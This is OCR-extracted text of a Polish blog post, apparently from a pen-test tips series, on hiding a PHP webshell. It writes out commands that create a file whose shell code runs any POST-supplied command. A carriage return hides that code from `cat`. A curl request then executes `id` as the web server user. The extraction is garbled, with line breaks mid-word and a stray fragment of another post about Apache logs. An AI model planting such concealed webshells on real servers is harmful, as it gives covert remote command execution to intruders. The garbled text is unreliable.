
Ukryty
10/03/2019 w
CmdLineFu
,
Pen Test
Możliwość komentowania
została
webshell
wyłączona
w
PHP
$ sudo echo -e "<?=\`\$_POST[1]\`?>\r<?='PHP Test';?
>" > test.php

$ cat test.php

<?='PHP Test';?>

$ curl localhost/test.php -d 1=id

uid=33(www-data) gid=33(www-data) groups=33(www-
data)

Apache – logowanie, tego co niewidzialne dla logowania
Napisał: Patryk Krawaczyński
Apache
04/08/2018 w
Bezpieczeństwo
Możliwość komentowania
została
–
wyłączona
logowanie,
D
laczego nie zawsze można ufać logom serwera WWW
tego